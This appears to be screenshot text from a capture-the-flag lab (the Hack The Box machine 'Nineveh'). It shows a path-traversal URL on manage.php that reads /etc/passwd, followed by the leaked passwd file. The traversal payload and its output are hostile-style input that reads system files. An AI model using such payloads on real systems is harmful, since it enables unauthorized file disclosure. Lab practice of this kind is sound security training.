 nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
gout
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin